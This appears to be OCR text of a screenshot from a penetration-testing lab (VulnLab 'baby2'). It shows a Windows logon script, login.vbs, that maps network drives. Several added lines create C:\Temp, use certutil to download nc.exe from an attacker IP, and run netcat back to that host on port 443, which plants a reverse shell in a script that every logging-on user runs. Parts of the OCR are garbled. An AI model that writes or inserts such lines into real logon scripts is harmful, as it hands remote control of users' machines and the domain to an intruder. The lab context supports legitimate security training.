 /home/kali/lab/vulnlab/baby2/login.vbs (baby2) - Sublime Text (SUDO / UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
baby2
CHANGELOG
creds
/* login.vbs
login.vbs.lnk
test.txt
user
login.vbs.lnk user login.vbs creds
16
17 If isMapped Then
18 objNetwork.RemoveNetworkDrive driveLetter & ":", True, True
19 End If
20
21 objNetwork.MapNetworkDrive driveLetter & ":", sharePath
22
23 If Err.Number = 0 Then
24 WScript.Echo "Mapped " & driveLetter & ": to " & sharePath
25 Else
26 WScript.Echo "Failed to map " & driveLetter & ": " & Err.Description
27 End If
28
29 Set objNetwork = Nothing
30 End Sub
31
32 Set oShell = CreateObject("Wscript.Shell")
33 oShell.run "cmd.exe /c mkdir C:\Temp"
34 oShell.run "cmd.exe /c certutil -urlcache -f http://10.8.3.170:8888/nc.exe C:\Temp\nc.exe"
35 oShell.run "cmd.exe /c C:\Temp\nc.exe 10.8.3.170 443
443
36
37
38 MapNetworkShare "\\dc.baby2.vl\apps", "V"
39 MapNetworkShare "\\dc.baby2.vl\docs", "L"
Line 34, Column 59
Spaces: 4
ASP